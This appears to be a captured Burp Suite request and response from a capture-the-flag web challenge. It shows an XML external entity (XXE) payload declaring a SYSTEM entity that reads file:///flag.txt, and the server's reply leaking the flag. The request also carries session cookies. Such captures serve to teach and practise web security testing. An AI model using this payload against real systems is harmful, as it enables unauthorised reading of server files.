 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/order HTTP/1.1
2 Host: 103.97.125.56:30435
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://103.97.125.56:30435/
8 Content-Type: application/xml
9 Content-Length: 180
10 Origin: http://103.97.125.56:30435
11 Connection: close
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
.eJwlzktqBDEMRdG9eJyB9bOl3kwhWxIJgQSqukche09Bhu--yflpR515vbfH83zlWzs-oj1a57C9to_UcEJjGpkbl6KG-WTpe1aV8hIQxY7lVSM
d9v2wK3dQ4sBOWWnTgYWMIXN0LvSE5JicPnrNgh1KMkkYFuNyWaPdkNeV578G77mvs47n92d-3WESG3UrQwTUxYCcSUNA4QbFTpE-l_AGshFQkAI
OaCgB4ort9w86XkSi.Z5L-Lw.K6lHsVKBI_c3pHey9BCYVjL7unQ; JSESSIONID=8DA4BC35C5071FBCD4DAFDE9A0E56E7A
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [
16 <!ENTITY xxe SYSTEM "file:///flag.txt">
17 ]>
18 <root>
19 <table_num>
2
</table_num>
20 <food>
&xxe;
</food>
21 </root>
22
23
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 03 Feb 2025 15:18:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 92
7
8 Your CHH{5ImPle_XX3_76e50772cf0d9a2f47279fc8258877fb} order has been submitted successfully.